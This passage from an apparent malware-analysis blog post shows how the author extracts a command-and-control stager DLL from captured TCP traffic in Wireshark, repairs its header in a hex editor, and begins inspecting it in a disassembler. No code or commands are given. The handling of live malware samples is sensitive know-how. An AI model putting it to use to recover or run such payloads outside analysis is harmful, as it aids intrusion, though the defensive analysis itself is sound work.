
We can follow the stream which will result in the whole data stream that was traveled on that session. We can do that by right clicking on the first packet which has the source port of 9000. And choosing Follow and then choosing Tcp Stream from the subsection there.
Once we follow up, we’ll get our stager.



We can see it is starting with the default PE header which is MZ and we also see the message This program cannot be run in DOS mode. which is called DOS-Stub. These are the magic bytes for all windows executables. We can change the Show data as option to raw from Ascii which will include all the bits of binary data, then we can use Save as option and save it as raw. Let’s save it as stager.dll for now. But when we check the file type it shows the file is just data.

The reason for this is, if we noted in the Tcp Stream we can see there is bunch of data pre-pended to our stager. We can verify this by opening it in some hex viewer.
The first 4 bytes are pre-pended here. And it should probably be some kind of session initialization request. And i’ll analyze about this in the further blog of this same series. But right now just edit this first 4 bytes and fix our DLL’s header. We can open this in any hex editor and remove those 4 bytes.
Let’s remove it now.

Now we’ve fixed it. We can save it and let’s check the file again.
And here we go. We can load it in any disassembler and verify it indeed is our DLL and not some prank by the malware author.


Okayyy, we actually see the DllMain right here. Which is good for us. Because this means the main function isn’t obfuscated somewhere sketchy, and we don’t have to go dig for it. And also we see a lots of function imports.
Good..!! GOOOD.. Now let’s execute some command and see the network traffic.
And on our analysis machine..

Note that i made a filter for showing the packets originating only from my attacker machine. But if you see the data it is encrypted. And it is because the DLL is using encryption on the transmitted data.
Conclusion
I just blogged a little fraction of the whole analysis int his post. In the next blog post i’ll analyze it more and see what other things it does on the Go. I’ll also post things that i forgot (or too lazy) to include here in this post. So let’s see sometime later :)